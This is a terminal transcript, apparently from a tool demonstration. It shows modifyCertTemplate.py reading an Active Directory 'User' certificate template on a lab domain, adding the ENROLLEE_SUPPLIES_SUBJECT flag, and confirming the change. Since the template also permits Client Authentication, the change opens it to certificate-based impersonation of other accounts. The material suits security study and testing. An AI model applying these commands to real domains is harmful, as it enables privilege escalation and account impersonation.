 (venv) ┌──[12/10/21 10:20:04] (fortalice㉿kali)-[~/ModifyCertTemplate]
└─$ python3 modifyCertTemplate.py ez.lab/matt -k -no-pass -template user -dc-ip 10.4.2.20
[*] Object found
[*] Certificate template:
Common Name: User
msPKI-Template-Schema-Version: 1
msPKI-Certificate-Name-Flag:
msPKI-Enrollment-Flag: INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
msPKI-RA-Signature: 0
pKIExtendedKeyUsage: Encrypting File System, Secure Email, Client Authentication
msPKI-Certificate-Application-Policy:
(venv) ┌──[12/10/21 10:20:07] (fortalice㉿kali)-[~/ModifyCertTemplate]
└─$ python3 modifyCertTemplate.py ez.lab/matt -k -no-pass -template user -dc-ip 10.4.2.20 -add enrollee_supplies_subject -property mspki-Certificate-Name-Flag
[*] Object found
[*] Current mspki-Certificate-Name-Flag value: 0
[*] Updated mspki-Certificate-Name-Flag attribute successfully
(venv) ┌──[12/10/21 10:20:14] (fortalice㉿kali)-[~/ModifyCertTemplate]
└─$ python3 modifyCertTemplate.py ez.lab/matt -k -no-pass -template user -dc-ip 10.4.2.20
[*] Object found
[*] Certificate template:
Common Name: User
msPKI-Template-Schema-Version: 1
msPKI-Certificate-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT
msPKI-Enrollment-Flag: INCLUDE_SYMMETRIC_ALGORITHMS, PUBLISH_TO_DS, AUTO_ENROLLMENT
msPKI-RA-Signature: 0
pKIExtendedKeyUsage: Encrypting File System, Secure Email, Client Authentication
msPKI-Certificate-Application-Policy: